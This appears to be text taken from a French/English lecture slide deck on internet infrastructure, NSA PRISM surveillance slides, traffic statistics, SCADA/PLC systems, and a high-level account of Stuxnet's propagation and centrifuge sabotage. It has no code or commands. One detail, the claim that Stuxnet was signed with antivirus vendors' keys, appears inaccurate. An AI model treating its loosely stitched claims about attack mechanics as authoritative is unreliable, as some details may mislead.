Current Efforts - Google




TOP SECRET//SI//NOFORN

http://www.washingtonpost.com/world/national-security/nsa-infiltrates-links-to-yahoo-google-data-centers-worldwide-snowden-documents-say/2013/10/30/e51d661e-4166-11e3-8b74-d89d714ca4dd_story.html

Le Cloud Privé Google


Some of Google's data-center locations



TOP SECRET//SI//ORCON//NOFORN



(TS//SI//NF) Dates When PRISM Collection Began For Each Provider



TOP SECRET//SI//ORCON//NOFORN

<http://www.washingtonpost.com/wp-srv/special/politics/prism-collection-documents/>


TOP SECRET//SI//ORCON//NOFORN



(TS//SI//NF) Introduction U.S. as World's Telecommunications Backbone



- Much of the world's communications flow through the U.S.
- A target's phone call, e-mail or chat will take the **cheapest** path, **not the physically most direct** path – you can't always predict the path.
- Your target's communications could easily be flowing into and through the U.S.



International Internet Regional Bandwidth Capacity in 2011

Source: Telegeography Research


TOP SECRET//SI//ORCON//NOFORN

Internet Business

This chart shows the 10 companies that reach the largest audience online. In July 2013, Google's various websites reached a total of 1.2 billion people across the globe!

These Companies Control the Internet

Worldwide unique visitors of web properties owned by the following companies in July 2013 (in millions)



statista
The Statistics Portal

Mashable

Source: comScore

Fascinating Number: Google Is Now 40% Of The Internet

Google.com was down for a few minutes between 23:52 and 23:57 BST on 16th August 2013. This had a huge effect in the number of page views coming into GoSquared's real-time tracking – around a 40% drop, as this graph of our global page



Internet Traffic and Net Neutrality

Paid-peering deals, which happen at interconnection points around the U.S., are not considered to be a "Net neutrality" issue by the FCC

Netflix has reached a paid-peering-interconnection agreement with Verizon, both companies confirmed to TIME on Monday.

Netflix, YouTube gobble up half of Internet traffic

Rank	Upstream		Downstream		Aggregate	
	Application	Share	Application	Share	Application	Share
1	BitTorrent	36.35%	Netflix	31.62%	Netflix	28.18%
2	HTTP	6.03%	YouTube	18.69%	YouTube	16.78%
3	SSL	5.87%	HTTP	9.74%	HTTP	9.26%
4	Netflix	4.44%	BitTorrent	4.05%	BitTorrent	7.39%
5	YouTube	3.63%	iTunes	3.27%	iTunes	2.91%
6	Skype	2.76%	MPEG - Other	2.60%	SSL	2.54%
7	QVoD	2.55%	SSL	2.05%	MPEG - Other	2.32%
8	Facebook	1.54%	Amazon Video	1.61%	Amazon Video	1.48%
9	FaceTime	1.44%	Facebook	1.31%	Facebook	1.34%
10	Dropbox	1.39%	Hulu	1.29%	Hulu	1.15%
		66.00%		76.23%		73.35%



Table 2 - Top 10 Peak Period Applications - North America, Fixed Access


Some Cloud Figures

According to Mills, the global ICT (Information-Communications-Technologies) system is now approaching 10 percent of the world's electricity generation.

By current calculations, the cloud uses about 1,500 TWh of electricity annually, which is equal to the combined electrical generation of Japan and Germany.

In the near future, *hourly* Internet traffic will exceed the Internet's *annual* traffic in the year 2000.

The global ICT ecosystem now also consumes as much electricity as global lighting did circa 1985 (seen below).



SCADA



RTU


- Dispositif de télémetrie "non intelligent"


PLC

- RTU programmable


- Par exemple langage de programmation d'automates Siemens S7

MODBUS






Le système SCADA lit les valeurs du débit et du niveau et fixe les consignes.



Attaques

Year	Incident	Location
2000	Sewage-processing plant attack by a former employee	Maroochy, Australia
2003	Nuclear power plant system was disabled via the Slammer worm	Ohio, USA
2008	Train derailment due to hacking	Lodz, Poland
2009	Traffic signal system hacked	LA, California, USA
2010	Stuxnet worm destroyed uranium centrifuge operations	Natanz, Iran
2011	Ambulance service disrupted via a malware infection	New Zealand
2013	Banking and broadcasting services were disrupted	South Korea


Siemens WinCC Server



- Taille du code 500 KB (versus 10 KB pour un ver ordinaire)
- De multiples mécanismes de propagation
 - Fichier, clé USB, driver d'imprimante, RPC, mot de passe par défaut de la base de donnée des logiciels PLC, mise à jour via internet via un mécanisme P2P.
 - 6 backdoors inconnus (*zero days*).
 - Ce qui implique probablement l'analyse des codes source de Windows.
- La cible est un ordinateur équipé du logiciel Siemens STEP7
 - Le PLC doit être connecté à au moins 6 modules réseau (CP-342-5) Siemens contrôlant 155 générateurs de fréquences associés aux centrifugeuses
- Le logiciel Stuxnet est signé par des clés d'éditeurs de logiciels antivirus, préalablement dérobés.
- Stuxnet a détruit environ 1000 centrifugeuses iraniennes

Now Stuxnet gets down to business...

Once it's sure, the malicious PLC logic begins its mischief!



Stuxnet raises the spin rate
to 1410Hz for 15 mins.

Then sleeps for 27 days.

Then slows the spin rate
to 2Hz for 50 mins.

Then sleeps for 27 days.

